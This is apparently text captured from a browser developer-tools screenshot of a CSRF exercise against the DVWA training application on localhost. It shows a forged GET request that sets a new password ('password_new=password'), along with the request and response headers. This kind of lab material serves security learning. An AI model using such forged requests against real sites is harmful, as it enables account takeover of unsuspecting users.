 csrf_test.html
Vulnerability: Cross Site
127.0.0.1.html
file:///C:/phpStudy/PHPTutorial/WWW/test/127.0.0.1.html
404
file not found.
Developer Tools - file:///C:/phpStudy/PHPTutorial/WWW/test/127.0.0.1.html
Elements Console Sources Network Performance Memory Application Security Audits EditThisCookie
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 110
Name
127.0.0.1.html
?password_new=password&password_conf=password&Change=Change
2 requests | 5.3 KB transferred | Finish: 61 ms | DOMContentLoaded: 13 ms | Load: 61 ms
Headers Preview Response Cookies Timing
General
Request URL: http://127.0.0.1/DVWA/vulnerabilities/csrf/?password_new=password&password_conf=pas
sword&Change=Change
Request Method: GET
Status Code: 200 OK
Remote Address: 127.0.0.1:8080
Referrer Policy: no-referrer-when-downgrade
Response Headers view parsed
HTTP/1.1 200 OK
Date: Sun, 17 Dec 2017 12:48:12 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 5279
Connection: close
Content-Type: text/html;charset=utf-8
Request Headers view source
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Console What's New